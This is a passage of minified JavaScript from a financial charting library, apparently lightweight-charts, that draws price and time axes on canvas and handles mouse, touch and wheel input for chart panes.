i=this.Pt.qp().Qt(),s=this.Pt.ap();this.Np=!1,i.qo(s,this.Yi)}tv(t){this.Ps.handleScale.axisDoubleClickReset.price&&this.Bn()}iv(t){null!==this.Yi&&(!this.Pt.qp().Qt().N().handleScale.axisPressedMouseMove.price||this.Yi.Le()||this.Yi.Dl()||this.vv(1))}np(t){this.vv(0)}rv(){const t=[],i=null===this.Yi?void 0:this.Yi;return(s=>{for(let e=0;e<s.length;++e){const h=s[e].Ws(this.Pt.ap(),i);for(let i=0;i<h.length;i++)t.push(h[i])}})(this.Pt.ap().Dt()),t}_v({context:t,bitmapSize:i}){const{width:s,height:e}=i,h=this.Pt.ap().Qt(),n=h.$(),r=h.Wc();n===r?I(t,0,0,s,e,n):L(t,0,0,s,e,n,r)}uv({context:t,bitmapSize:i,horizontalPixelRatio:s}){if(null===this.Op||null===this.Yi||!this.Yi.N().borderVisible)return;t.fillStyle=this.Yi.N().borderColor;const e=Math.max(1,Math.floor(this.sv().S*s));let h;h=this.jp?i.width-e:0,t.fillRect(h,0,e,i.height)}dv(t){if(null===this.Op||null===this.Yi)return;const i=this.Yi.Da(),s=this.Yi.N(),e=this.sv(),h=this.jp?this.Op.width-e.C:0;s.borderVisible&&s.ticksVisible&&t.useBitmapCoordinateSpace((({context:t,horizontalPixelRatio:n,verticalPixelRatio:r})=>{t.fillStyle=s.borderColor;const o=Math.max(1,Math.floor(r)),l=Math.floor(.5*r),a=Math.round(e.C*n);t.beginPath();for(const s of i)t.rect(Math.floor(h*n),Math.round(s.Pa*r)-l,a,o);t.fill()})),t.useMediaCoordinateSpace((({context:t})=>{t.font=this.ev(),t.fillStyle=s.textColor??this.Ml.textColor,t.textAlign=this.jp?"right":"left",t.textBaseline="middle";const n=this.jp?Math.round(h-e.B):Math.round(h+e.C+e.B),r=i.map((i=>this.Fp.Di(t,i.Za)));for(let s=i.length;s--;){const e=i[s];t.fillText(e.Za,n,e.Pa+r[s])}}))}ov(){if(null===this.Op||null===this.Yi)return;let t=this.Op.height/2;const i=[],s=this.Yi.Dt().slice(),e=this.Pt.ap(),h=this.sv();this.Yi===e.$n()&&this.Pt.ap().Dt().forEach((t=>{e.Un(t)&&s.push(t)}));const n=this.Yi.Ma()[0],r=this.Yi;s.forEach((s=>{const h=s.Ws(e,r);h.forEach((t=>{t.Wi(null),t.Hi()&&i.push(t)})),n===s&&h.length>0&&(t=h[0].Ii())})),i.forEach((t=>t.Wi(t.Ii()))),this.Yi.N().alignLabels&&this.mv(i,h,t)}mv(t,i,s){if(null===this.Op)return
;const e=t.filter((t=>t.Ii()<=s)),h=t.filter((t=>t.Ii()>s));e.sort(((t,i)=>i.Ii()-t.Ii())),e.length&&h.length&&h.push(e[0]),h.sort(((t,i)=>t.Ii()-i.Ii()));for(const s of t){const t=Math.floor(s.$t(i)/2),e=s.Ii();e>-t&&e<t&&s.Wi(t),e>this.Op.height-t&&e<this.Op.height+t&&s.Wi(this.Op.height-t)}xs(e,1,this.Op.height,i),xs(h,-1,this.Op.height,i)}fv(t){if(null===this.Op)return;const i=this.rv(),s=this.sv(),e=this.jp?"right":"left";i.forEach((i=>{i.Ui()&&i.Tt(d(this.Yi)).nt(t,s,this.Fp,e)}))}pv(t){if(null===this.Op||null===this.Yi)return;const i=this.Pt.qp().Qt(),s=[],e=this.Pt.ap(),h=i.uc().Ws(e,this.Yi);h.length&&s.push(h);const n=this.sv(),r=this.jp?"right":"left";s.forEach((i=>{i.forEach((i=>{i.Tt(d(this.Yi)).nt(t,n,this.Fp,r)}))}))}vv(t){this.jf.style.cursor=1===t?"ns-resize":"default"}_l(){const t=this.nv();this.Hp<t&&this.Pt.qp().Qt().Ih(),this.Hp=t}ev(){return S(this.Ml.fontSize,this.Ml.fontFamily)}}function Ps(t,i){return t.Jh?.(i)??[]}function Cs(t,i){return t.Fs?.(i)??[]}function ks(t,i){return t.us?.(i)??[]}function zs(t,i){return t.Xh?.(i)??[]}class Es{constructor(t,i){this.Op=e.size({width:0,height:0}),this.wv=null,this.gv=null,this.Mv=null,this.bv=null,this.Sv=!1,this.xv=new p,this.Cv=new p,this.Pv=0,this.yv=!1,this.kv=null,this.Tv=!1,this.Rv=null,this.Dv=null,this.Up=!1,this.$p=()=>{this.Up||null===this.Vv||this.ts().ar()},this.Yp=()=>{this.Up||null===this.Vv||this.ts().ar()},this.Vp=t,this.Vv=i,this.Vv.t_().i(this.Bv.bind(this),this,!0),this.Iv=document.createElement("td"),this.Iv.style.padding="0",this.Iv.style.position="relative";const s=document.createElement("div");s.style.width="100%",s.style.height="100%",s.style.position="relative",s.style.overflow="hidden",this.Ev=document.createElement("td"),this.Ev.style.padding="0",this.Av=document.createElement("td"),this.Av.style.padding="0",this.Iv.appendChild(s),this.Gp=vs(s,e.size({width:16,height:16})),this.Gp.subscribeSuggestedBitmapSizeChanged(this.$p);const h=this.Gp.canvasElement;h.style.position="absolute",h.style.zIndex="1",h.style.left="0",h.style.top="0",this.Jp=vs(s,e.size({width:16,height:16})),this.Jp.subscribeSuggestedBitmapSizeChanged(this.Yp);const n=this.Jp.canvasElement;n.style.position="absolute",n.style.zIndex="2",n.style.left="0",n.style.top="0",this.Yf=document.createElement("tr"),this.Yf.appendChild(this.Ev),this.Yf.appendChild(this.Iv),this.Yf.appendChild(this.Av),this.zv(),this.Nf=new rs(this.Jp.canvasElement,this,{af:()=>null===this.kv&&!this.Vp.N().handleScroll.vertTouchDrag,lf:()=>null===this.kv&&!this.Vp.N().handleScroll.horzTouchDrag})}m(){null!==this.wv&&this.wv.m(),null!==this.gv&&this.gv.m(),this.Mv=null,this.Jp.unsubscribeSuggestedBitmapSizeChanged(this.Yp),ws(this.Jp.canvasElement),this.Jp.dispose(),this.Gp.unsubscribeSuggestedBitmapSizeChanged(this.$p),ws(this.Gp.canvasElement),this.Gp.dispose(),null!==this.Vv&&(this.Vv.t_().u(this),this.Vv.m()),this.Nf.m()}ap(){return d(this.Vv)}Lv(t){null!==this.Vv&&this.Vv.t_().u(this),this.Vv=t,null!==this.Vv&&this.Vv.t_().i(Es.prototype.Bv.bind(this),this,!0),this.zv(),
this.Vp.$f().indexOf(this)===this.Vp.$f().length-1?(this.Mv=this.Mv??new gs(this.Iv,this.Vp),this.Mv.yt()):(this.Mv?.Ip(),this.Mv=null)}qp(){return this.Vp}Zf(){return this.Yf}zv(){if(null!==this.Vv&&(this.Ov(),0!==this.ts().js().length)){if(null!==this.wv){const t=this.Vv.Wo();this.wv._s(d(t))}if(null!==this.gv){const t=this.Vv.Ho();this.gv._s(d(t))}}}Nv(){null!==this.wv&&this.wv.yt(),null!==this.gv&&this.gv.yt()}Bo(){return null!==this.Vv?this.Vv.Bo():0}Io(t){this.Vv&&this.Vv.Io(t)}sf(t){if(!this.Vv)return;this.Fv();const i=t.localX,s=t.localY;this.Wv(i,s,t)}Sf(t){this.Fv(),this.Hv(),this.Wv(t.localX,t.localY,t)}nf(t){if(!this.Vv)return;this.Fv();const i=t.localX,s=t.localY;this.Wv(i,s,t)}mf(t){null!==this.Vv&&(this.Fv(),this.Uv(t))}Xd(t){null!==this.Vv&&this.$v(this.Cv,t)}qd(t){this.Xd(t)}cf(t){this.Fv(),this.qv(t),this.Wv(t.localX,t.localY,t)}vf(t){null!==this.Vv&&(this.Fv(),this.yv=!1,this.Yv(t))}pf(t){null!==this.Vv&&this.Uv(t)}If(t){if(this.yv=!0,null===this.kv){const i={x:t.localX,y:t.localY};this.jv(i,i,t)}}Bf(t){null!==this.Vv&&(this.Fv(),this.Vv.Qt().lc(null),this.Kv())}Xv(){return this.xv}Zv(){return this.Cv}yf(){this.Pv=1,this.ts().hn()}kf(t,i){if(!this.Vp.N().handleScale.pinch)return;const s=5*(i-this.Pv);this.Pv=i,this.ts().bc(t._t,s)}Mf(t){this.yv=!1,this.Tv=null!==this.kv,this.Hv();const i=this.ts().uc();null!==this.kv&&i.Vt()&&(this.Rv={x:i.si(),y:i.ni()},this.kv={x:t.localX,y:t.localY})}_f(t){if(null===this.Vv)return;const i=t.localX,s=t.localY;if(null===this.kv)this.qv(t);else{this.Tv=!1;const e=d(this.Rv),h=e.x+(i-this.kv.x),n=e.y+(s-this.kv.y);this.Wv(h,n,t)}}ff(t){0===this.qp().N().trackingMode.exitMode&&(this.Tv=!0),this.Gv(),this.Yv(t)}jn(t,i){const s=this.Vv;return null===s?null:Pi(s,t,i)}Jv(t,i){d("left"===i?this.wv:this.gv).hv(e.size({width:t,height:this.Op.height}))}Gf(){return this.Op}hv(t){(0,e.equalSizes)(this.Op,t)||(this.Op=t,this.Up=!0,this.Gp.resizeCanvasElement(t),this.Jp.resizeCanvasElement(t),this.Up=!1,this.Iv.style.width=t.width+"px",this.Iv.style.height=t.height+"px")}Qv(){const t=d(this.Vv);t.Fo(t.Wo()),t.Fo(t.Ho());for(const i of t.Ma())if(t.Un(i)){const s=i.Ft();null!==s&&t.Fo(s),i.Ns()}for(const i of t.s_())i.Ns()}Jf(){return this.Gp.bitmapSize}Qf(t,i,s,e){const h=this.Jf();if(h.width>0&&h.height>0&&(t.drawImage(this.Gp.canvasElement,i,s),e)){const e=this.Jp.canvasElement;null!==t&&t.drawImage(e,i,s)}}lv(t){if(0===t)return;if(null===this.Vv)return;t>1&&this.Qv(),null!==this.wv&&this.wv.lv(t),null!==this.gv&&this.gv.lv(t);const i={colorSpace:this.Vp.N().layout.colorSpace};if(1!==t){this.Gp.applySuggestedBitmapSize();const t=(0,e.tryCreateCanvasRenderingTarget2D)(this.Gp,i);null!==t&&(t.useBitmapCoordinateSpace((t=>{this._v(t)})),this.Vv&&(this.tm(t,Ps),this.im(t),this.tm(t,Cs),this.tm(t,ks)))}this.Jp.applySuggestedBitmapSize();const s=(0,e.tryCreateCanvasRenderingTarget2D)(this.Jp,i);null!==s&&(s.useBitmapCoordinateSpace((({context:t,bitmapSize:i})=>{t.clearRect(0,0,i.width,i.height)})),this.sm(s),this.tm(s,zs),this.tm(s,ks))}nm(){return this.wv}rm(){return this.gv}
cv(t,i){this.tm(t,i)}Bv(){null!==this.Vv&&this.Vv.t_().u(this),this.Vv=null}Uv(t){this.$v(this.xv,t)}$v(t,i){const s=i.localX,e=i.localY;t.v()&&t.p(this.ts().Et().cu(s),{x:s,y:e},i)}_v({context:t,bitmapSize:i}){const{width:s,height:e}=i,h=this.ts(),n=h.$(),r=h.Wc();n===r?I(t,0,0,s,e,r):L(t,0,0,s,e,n,r)}im(t){const i=d(this.Vv),s=i.i_().lr().Tt(i);null!==s&&s.nt(t,!1)}sm(t){this.hm(t,Cs,Ms,this.ts().uc())}tm(t,i){const s=d(this.Vv),e=s.Dt(),h=s.s_();for(const s of h)this.hm(t,i,bs,s);for(const s of e)this.hm(t,i,bs,s);for(const s of h)this.hm(t,i,Ms,s);for(const s of e)this.hm(t,i,Ms,s)}hm(t,i,s,e){const h=d(this.Vv),n=h.Qt().ac(),r=null!==n&&n.n_===e,o=null!==n&&r&&void 0!==n.e_?n.e_.Xn:void 0;ys(i,(i=>s(i,t,r,o)),e,h)}Ov(){if(null===this.Vv)return;const t=this.Vp,i=this.Vv.Wo().N().visible,s=this.Vv.Ho().N().visible;i||null===this.wv||(this.Ev.removeChild(this.wv.Zf()),this.wv.m(),this.wv=null),s||null===this.gv||(this.Av.removeChild(this.gv.Zf()),this.gv.m(),this.gv=null);const e=t.Qt().Bc();i&&null===this.wv&&(this.wv=new Ss(this,t.N(),e,"left"),this.Ev.appendChild(this.wv.Zf())),s&&null===this.gv&&(this.gv=new Ss(this,t.N(),e,"right"),this.Av.appendChild(this.gv.Zf()))}am(t){return t.Ef&&this.yv||null!==this.kv}lm(t){return Math.max(0,Math.min(t,this.Op.width-1))}om(t){return Math.max(0,Math.min(t,this.Op.height-1))}Wv(t,i,s){this.ts().Tc(this.lm(t),this.om(i),s,d(this.Vv))}Kv(){this.ts().Dc()}Gv(){this.Tv&&(this.kv=null,this.Kv())}jv(t,i,s){this.kv=t,this.Tv=!1,this.Wv(i.x,i.y,s);const e=this.ts().uc();this.Rv={x:e.si(),y:e.ni()}}ts(){return this.Vp.Qt()}Yv(t){if(!this.Sv)return;const i=this.ts(),s=this.ap();if(i.Ko(s,s.ks()),this.bv=null,this.Sv=!1,i.Pc(),null!==this.Dv){const t=performance.now(),s=i.Et();this.Dv.le(s.gu(),t),this.Dv.Ru(t)||i._n(this.Dv)}}Fv(){this.kv=null}Hv(){if(this.Vv){if(this.ts().hn(),document.activeElement!==document.body&&document.activeElement!==document.documentElement)d(document.activeElement).blur();else{const t=document.getSelection();null!==t&&t.removeAllRanges()}!this.Vv.ks().Ki()&&this.ts().Et().Ki()}}qv(t){if(null===this.Vv)return;const i=this.ts(),s=i.Et();if(s.Ki())return;const e=this.Vp.N(),h=e.handleScroll,n=e.kineticScroll;if((!h.pressedMouseMove||t.Ef)&&(!h.horzTouchDrag&&!h.vertTouchDrag||!t.Ef))return;const r=this.Vv.ks(),o=performance.now();if(null!==this.bv||this.am(t)||(this.bv={x:t.clientX,y:t.clientY,rd:o,_m:t.localX,um:t.localY}),null!==this.bv&&!this.Sv&&(this.bv.x!==t.clientX||this.bv.y!==t.clientY)){if(t.Ef&&n.touch||!t.Ef&&n.mouse){const t=s.mu();this.Dv=new ms(.2/t,7/t,.997,15/t),this.Dv.Pp(s.gu(),this.bv.rd)}else this.Dv=null;r.Ki()||i.Yo(this.Vv,r,t.localY),i.xc(t.localX),this.Sv=!0}this.Sv&&(r.Ki()||i.jo(this.Vv,r,t.localY),i.Cc(t.localX),null!==this.Dv&&this.Dv.Pp(s.gu(),o))}}class Vs{constructor(t,i,s,h,n){this.xt=!0,this.Op=e.size({width:0,height:0}),this.$p=()=>this.lv(3),this.jp="left"===t,this.Ju=s.Bc,this.Ps=i,this.dm=h,this.fm=n,this.jf=document.createElement("div"),this.jf.style.width="25px",this.jf.style.height="100%",
this.jf.style.overflow="hidden",this.Gp=vs(this.jf,e.size({width:16,height:16})),this.Gp.subscribeSuggestedBitmapSizeChanged(this.$p)}m(){this.Gp.unsubscribeSuggestedBitmapSizeChanged(this.$p),ws(this.Gp.canvasElement),this.Gp.dispose()}Zf(){return this.jf}Gf(){return this.Op}hv(t){(0,e.equalSizes)(this.Op,t)||(this.Op=t,this.Gp.resizeCanvasElement(t),this.jf.style.width=`${t.width}px`,this.jf.style.height=`${t.height}px`,this.xt=!0)}lv(t){if(t<3&&!this.xt)return;if(0===this.Op.width||0===this.Op.height)return;this.xt=!1,this.Gp.applySuggestedBitmapSize();const i=(0,e.tryCreateCanvasRenderingTarget2D)(this.Gp,{colorSpace:this.Ps.layout.colorSpace});null!==i&&i.useBitmapCoordinateSpace((t=>{this._v(t),this.uv(t)}))}Jf(){return this.Gp.bitmapSize}Qf(t,i,s){const e=this.Jf();e.width>0&&e.height>0&&t.drawImage(this.Gp.canvasElement,i,s)}uv({context:t,bitmapSize:i,horizontalPixelRatio:s,verticalPixelRatio:e}){if(!this.dm())return;t.fillStyle=this.Ps.timeScale.borderColor;const h=Math.floor(this.Ju.N().S*s),n=Math.floor(this.Ju.N().S*e),r=this.jp?i.width-h:0;t.fillRect(r,0,h,n)}_v({context:t,bitmapSize:i}){I(t,0,0,i.width,i.height,this.fm())}}function Ys(t){return i=>i.ia?.(t)??[]}const Rs=Ys("normal"),Ns=Ys("top"),Ts=Ys("bottom");class Fs{constructor(t,i){this.pm=null,this.vm=null,this.M=null,this.wm=!1,this.Op=e.size({width:0,height:0}),this.gm=new p,this.Fp=new nt(5),this.Up=!1,this.$p=()=>{this.Up||this.Vp.Qt().ar()},this.Yp=()=>{this.Up||this.Vp.Qt().ar()},this.Vp=t,this.o_=i,this.Ps=t.N().layout,this.kp=document.createElement("tr"),this.Mm=document.createElement("td"),this.Mm.style.padding="0",this.bm=document.createElement("td"),this.bm.style.padding="0",this.jf=document.createElement("td"),this.jf.style.height="25px",this.jf.style.padding="0",this.Sm=document.createElement("div"),this.Sm.style.width="100%",this.Sm.style.height="100%",this.Sm.style.position="relative",this.Sm.style.overflow="hidden",this.jf.appendChild(this.Sm),this.Gp=vs(this.Sm,e.size({width:16,height:16})),this.Gp.subscribeSuggestedBitmapSizeChanged(this.$p);const s=this.Gp.canvasElement;s.style.position="absolute",s.style.zIndex="1",s.style.left="0",s.style.top="0",this.Jp=vs(this.Sm,e.size({width:16,height:16})),this.Jp.subscribeSuggestedBitmapSizeChanged(this.Yp);const h=this.Jp.canvasElement;h.style.position="absolute",h.style.zIndex="2",h.style.left="0",h.style.top="0",this.kp.appendChild(this.Mm),this.kp.appendChild(this.jf),this.kp.appendChild(this.bm),this.xm(),this.Vp.Qt().Vo().i(this.xm.bind(this),this),this.Nf=new rs(this.Jp.canvasElement,this,{af:()=>!0,lf:()=>!this.Vp.N().handleScroll.horzTouchDrag})}m(){this.Nf.m(),null!==this.pm&&this.pm.m(),null!==this.vm&&this.vm.m(),this.Jp.unsubscribeSuggestedBitmapSizeChanged(this.Yp),ws(this.Jp.canvasElement),this.Jp.dispose(),this.Gp.unsubscribeSuggestedBitmapSizeChanged(this.$p),ws(this.Gp.canvasElement),this.Gp.dispose()}Zf(){return this.kp}Cm(){return this.pm}Pm(){return this.vm}Sf(t){if(this.wm)return;this.wm=!0;const i=this.Vp.Qt()
;!i.Et().Ki()&&this.Vp.N().handleScale.axisPressedMouseMove.time&&i.Mc(t.localX)}Mf(t){this.Sf(t)}xf(){const t=this.Vp.Qt();!t.Et().Ki()&&this.wm&&(this.wm=!1,this.Vp.N().handleScale.axisPressedMouseMove.time&&t.kc())}cf(t){const i=this.Vp.Qt();!i.Et().Ki()&&this.Vp.N().handleScale.axisPressedMouseMove.time&&i.yc(t.localX)}_f(t){this.cf(t)}vf(){this.wm=!1;const t=this.Vp.Qt();t.Et().Ki()&&!this.Vp.N().handleScale.axisPressedMouseMove.time||t.kc()}ff(){this.vf()}Xd(){this.Vp.N().handleScale.axisDoubleClickReset.time&&this.Vp.Qt().cn()}qd(){this.Xd()}sf(){this.Vp.Qt().N().handleScale.axisPressedMouseMove.time&&this.vv(1)}Bf(){this.vv(0)}Gf(){return this.Op}ym(){return this.gm}km(t,i,s){(0,e.equalSizes)(this.Op,t)||(this.Op=t,this.Up=!0,this.Gp.resizeCanvasElement(t),this.Jp.resizeCanvasElement(t),this.Up=!1,this.jf.style.width=`${t.width}px`,this.jf.style.height=`${t.height}px`,this.gm.p(t)),null!==this.pm&&this.pm.hv(e.size({width:i,height:t.height})),null!==this.vm&&this.vm.hv(e.size({width:s,height:t.height}))}Tm(){const t=this.Rm();return Math.ceil(t.S+t.C+t.P+t.A+t.V+t.Dm)}yt(){this.Vp.Qt().Et().Da()}Jf(){return this.Gp.bitmapSize}Qf(t,i,s,e){const h=this.Jf();if(h.width>0&&h.height>0&&(t.drawImage(this.Gp.canvasElement,i,s),e)){const e=this.Jp.canvasElement;t.drawImage(e,i,s)}}lv(t){if(0===t)return;const i={colorSpace:this.Ps.colorSpace};if(1!==t){this.Gp.applySuggestedBitmapSize();const s=(0,e.tryCreateCanvasRenderingTarget2D)(this.Gp,i);null!==s&&(s.useBitmapCoordinateSpace((t=>{this._v(t),this.uv(t),this.Vm(s,Ts)})),this.dv(s),this.Vm(s,Rs)),null!==this.pm&&this.pm.lv(t),null!==this.vm&&this.vm.lv(t)}this.Jp.applySuggestedBitmapSize();const s=(0,e.tryCreateCanvasRenderingTarget2D)(this.Jp,i);null!==s&&(s.useBitmapCoordinateSpace((({context:t,bitmapSize:i})=>{t.clearRect(0,0,i.width,i.height)})),this.Bm([...this.Vp.Qt().js(),this.Vp.Qt().uc()],s),this.Vm(s,Ns))}Vm(t,i){const s=this.Vp.Qt().js();for(const e of s)ys(i,(i=>bs(i,t,!1,void 0)),e,void 0);for(const e of s)ys(i,(i=>Ms(i,t,!1,void 0)),e,void 0)}_v({context:t,bitmapSize:i}){I(t,0,0,i.width,i.height,this.Vp.Qt().Wc())}uv({context:t,bitmapSize:i,verticalPixelRatio:s}){if(this.Vp.N().timeScale.borderVisible){t.fillStyle=this.Im();const e=Math.max(1,Math.floor(this.Rm().S*s));t.fillRect(0,0,i.width,e)}}dv(t){const i=this.Vp.Qt().Et(),s=i.Da();if(!s||0===s.length)return;const e=this.o_.maxTickMarkWeight(s),h=this.Rm(),n=i.N();n.borderVisible&&n.ticksVisible&&t.useBitmapCoordinateSpace((({context:t,horizontalPixelRatio:i,verticalPixelRatio:e})=>{t.strokeStyle=this.Im(),t.fillStyle=this.Im();const n=Math.max(1,Math.floor(i)),r=Math.floor(.5*i);t.beginPath();const o=Math.round(h.C*e);for(let e=s.length;e--;){const h=Math.round(s[e].coord*i);t.rect(h-r,0,n,o)}t.fill()})),t.useMediaCoordinateSpace((({context:t})=>{const i=h.S+h.C+h.A+h.P/2;t.textAlign="center",t.textBaseline="middle",t.fillStyle=this.H(),t.font=this.ev();for(const h of s)if(h.weight<e){const s=h.needAlignCoordinate?this.Em(t,h.coord,h.label):h.coord;t.fillText(h.label,s,i)}
this.Vp.N().timeScale.allowBoldLabels&&(t.font=this.Am());for(const h of s)if(h.weight>=e){const s=h.needAlignCoordinate?this.Em(t,h.coord,h.label):h.coord;t.fillText(h.label,s,i)}}))}Em(t,i,s){const e=this.Fp.Vi(t,s),h=e/2,n=Math.floor(i-h)+.5;return n<0?i+=Math.abs(0-n):n+e>this.Op.width&&(i-=Math.abs(this.Op.width-(n+e))),i}Bm(t,i){const s=this.Rm();for(const e of t)for(const t of e.cs())t.Tt().nt(i,s)}Im(){return this.Vp.N().timeScale.borderColor}H(){return this.Ps.textColor}F(){return this.Ps.fontSize}ev(){return S(this.F(),this.Ps.fontFamily)}Am(){return S(this.F(),this.Ps.fontFamily,"bold")}Rm(){null===this.M&&(this.M={S:1,L:NaN,A:NaN,V:NaN,Ji:NaN,C:5,P:NaN,k:"",Gi:new nt,Dm:0});const t=this.M,i=this.ev();if(t.k!==i){const s=this.F();t.P=s,t.k=i,t.A=3*s/12,t.V=3*s/12,t.Ji=9*s/12,t.L=0,t.Dm=4*s/12,t.Gi.Bn()}return this.M}vv(t){this.jf.style.cursor=1===t?"ew-resize":"default"}xm(){const t=this.Vp.Qt(),i=t.N();i.leftPriceScale.visible||null===this.pm||(this.Mm.removeChild(this.pm.Zf()),this.pm.m(),this.pm=null),i.rightPriceScale.visible||null===this.vm||(this.bm.removeChild(this.vm.Zf()),this.vm.m(),this.vm=null);const s={Bc:this.Vp.Qt().Bc()},e=()=>i.leftPriceScale.borderVisible&&t.Et().N().borderVisible,h=()=>t.Wc();i.leftPriceScale.visible&&null===this.pm&&(this.pm=new Vs("left",i,s,e,h),this.Mm.appendChild(this.pm.Zf())),i.rightPriceScale.visible&&null===this.vm&&(this.vm=new Vs("right",i,s,e,h),this.bm.appendChild(this.vm.Zf()))}}const Os=!!ss&&!!navigator.userAgentData&&navigator.userAgentData.brands.some((t=>t.brand.includes("Chromium")))&&!!ss&&(navigator?.userAgentData?.platform?"Windows"===navigator.userAgentData.platform:navigator.userAgent.toLowerCase().indexOf("win")>=0);class Ds{constructor(t,i,s){var e;this.zm=[],this.Lm=[],this.Om=0,this.il=0,this.Mo=0,this.Nm=0,this.Fm=0,this.Wm=null,this.Hm=!1,this.xv=new p,this.Cv=new p,this.Xu=new p,this.Um=null,this.$m=null,this.Dp=t,this.Ps=i,this.o_=s,this.kp=document.createElement("div"),this.kp.classList.add("tv-lightweight-charts"),this.kp.style.overflow="hidden",this.kp.style.direction="ltr",this.kp.style.width="100%",this.kp.style.height="100%",(e=this.kp).style.userSelect="none",e.style.webkitUserSelect="none",e.style.msUserSelect="none",e.style.MozUserSelect="none",e.style.webkitTapHighlightColor="transparent",this.qm=document.createElement("table"),this.qm.setAttribute("cellspacing","0"),this.kp.appendChild(this.qm),this.Ym=this.jm.bind(this),Is(this.Ps)&&this.Km(!0),this.ts=new Ii(this.Gu.bind(this),this.Ps,s),this.Qt().cc().i(this.Xm.bind(this),this),this.Zm=new Fs(this,this.o_),this.qm.appendChild(this.Zm.Zf());const h=i.autoSize&&this.Gm();let n=this.Ps.width,r=this.Ps.height;if(h||0===n||0===r){const i=t.getBoundingClientRect();n=n||i.width,r=r||i.height}this.Jm(n,r),this.Qm(),t.appendChild(this.kp),this.tw(),this.ts.Et().Iu().i(this.ts.Ih.bind(this.ts),this),this.ts.Vo().i(this.ts.Ih.bind(this.ts),this)}Qt(){return this.ts}N(){return this.Ps}$f(){return this.zm}iw(){return this.Zm}m(){this.Km(!1),
0!==this.Om&&window.cancelAnimationFrame(this.Om),this.ts.cc().u(this),this.ts.Et().Iu().u(this),this.ts.Vo().u(this),this.ts.m();for(const t of this.zm)this.qm.removeChild(t.Zf()),t.Xv().u(this),t.Zv().u(this),t.m();this.zm=[];for(const t of this.Lm)this.sw(t);this.Lm=[],d(this.Zm).m(),null!==this.kp.parentElement&&this.kp.parentElement.removeChild(this.kp),this.Xu.m(),this.xv.m(),this.Cv.m(),this.nw()}Jm(t,i,s=!1){if(this.il===i&&this.Mo===t)return;const h=function(t){const i=Math.floor(t.width),s=Math.floor(t.height);return e.size({width:i-i%2,height:s-s%2})}(e.size({width:t,height:i}));this.il=h.height,this.Mo=h.width;const n=this.il+"px",r=this.Mo+"px";d(this.kp).style.height=n,d(this.kp).style.width=r,this.qm.style.height=n,this.qm.style.width=r,s?this.ew(X.gn(),performance.now()):this.ts.Ih()}lv(t){void 0===t&&(t=X.gn());for(let i=0;i<this.zm.length;i++)this.zm[i].lv(t.en(i).tn);this.Ps.timeScale.visible&&this.Zm.lv(t.nn())}hr(t){const i=Is(this.Ps);this.ts.hr(t);const s=Is(this.Ps);s!==i&&this.Km(s),t.layout?.panes&&this.rw(),this.tw(),this.hw(t)}Xv(){return this.xv}Zv(){return this.Cv}cc(){return this.Xu}aw(t=!1){null!==this.Wm&&(this.ew(this.Wm,performance.now()),this.Wm=null);const i=this.lw(null),s=document.createElement("canvas");s.width=i.width,s.height=i.height;const e=d(s.getContext("2d"));return this.lw(e,t),s}ow(t){return("left"!==t||this._w())&&("right"!==t||this.uw())?0===this.zm.length?0:d("left"===t?this.zm[0].nm():this.zm[0].rm()).av():0}cw(){return this.Ps.autoSize&&null!==this.Um}ip(){return this.kp}dw(t){this.$m=t,this.$m?this.ip().style.setProperty("cursor",t):this.ip().style.removeProperty("cursor")}fw(){return this.$m}pw(t){return c(this.zm[t]).Gf()}rw(){this.Lm.forEach((t=>{t.yt()}))}hw(t){(void 0!==t.autoSize||!this.Um||void 0===t.width&&void 0===t.height)&&(t.autoSize&&!this.Um&&this.Gm(),!1===t.autoSize&&null!==this.Um&&this.nw(),t.autoSize||void 0===t.width&&void 0===t.height||this.Jm(t.width||this.Mo,t.height||this.il))}lw(t,i){let s=0,h=0;const n=this.zm[0],r=(s,e)=>{let h=0;for(let n=0;n<this.zm.length;n++){const r=this.zm[n],o=d("left"===s?r.nm():r.rm()),l=o.Jf();if(null!==t&&o.Qf(t,e,h,i),h+=l.height,n<this.zm.length-1){const i=this.Lm[n],s=i.Jf();null!==t&&i.Qf(t,e,h),h+=s.height}}};this._w()&&(r("left",0),s+=d(n.nm()).Jf().width);for(let e=0;e<this.zm.length;e++){const n=this.zm[e],r=n.Jf();if(null!==t&&n.Qf(t,s,h,i),h+=r.height,e<this.zm.length-1){const i=this.Lm[e],n=i.Jf();null!==t&&i.Qf(t,s,h),h+=n.height}}s+=n.Jf().width,this.uw()&&(r("right",s),s+=d(n.rm()).Jf().width);const o=(i,s,e)=>{d("left"===i?this.Zm.Cm():this.Zm.Pm()).Qf(d(t),s,e)};if(this.Ps.timeScale.visible){const s=this.Zm.Jf();if(null!==t){let e=0;this._w()&&(o("left",e,h),e=d(n.nm()).Jf().width),this.Zm.Qf(t,e,h,i),e+=s.width,this.uw()&&o("right",e,h)}h+=s.height}return e.size({width:s,height:h})}mw(){let t=0,i=0,s=0;for(const e of this.zm)this._w()&&(i=Math.max(i,d(e.nm()).nv(),this.Ps.leftPriceScale.minimumWidth)),this.uw()&&(s=Math.max(s,d(e.rm()).nv(),this.Ps.rightPriceScale.minimumWidth)),t+=e.Bo()
;i=ns(i),s=ns(s);const h=this.Mo,n=this.il,r=Math.max(h-i-s,0),o=1*this.Lm.length,l=this.Ps.timeScale.visible;let a=l?Math.max(this.Zm.Tm(),this.Ps.timeScale.minimumHeight):0;var u;a=(u=a)+u%2;const c=o+a,f=n<c?0:n-c,p=f/t;let m=0;const g=window.devicePixelRatio||1;for(let t=0;t<this.zm.length;++t){const h=this.zm[t];h.Lv(this.ts.$s()[t]);let n=0,o=0;o=t===this.zm.length-1?Math.ceil((f-m)*g)/g:Math.round(h.Bo()*p*g)/g,n=Math.max(o,2),m+=n,h.hv(e.size({width:r,height:n})),this._w()&&h.Jv(i,"left"),this.uw()&&h.Jv(s,"right"),h.ap()&&this.ts.dc(h.ap(),n)}this.Zm.km(e.size({width:l?r:0,height:a}),l?i:0,l?s:0),this.ts.Eo(r),this.Nm!==i&&(this.Nm=i),this.Fm!==s&&(this.Fm=s)}Km(t){t?this.kp.addEventListener("wheel",this.Ym,{passive:!1}):this.kp.removeEventListener("wheel",this.Ym)}ww(t){switch(t.deltaMode){case t.DOM_DELTA_PAGE:return 120;case t.DOM_DELTA_LINE:return 32}return Os?1/window.devicePixelRatio:1}jm(t){if(!(0!==t.deltaX&&this.Ps.handleScroll.mouseWheel||0!==t.deltaY&&this.Ps.handleScale.mouseWheel))return;const i=this.ww(t),s=i*t.deltaX/100,e=-i*t.deltaY/100;if(t.cancelable&&t.preventDefault(),0!==e&&this.Ps.handleScale.mouseWheel){const 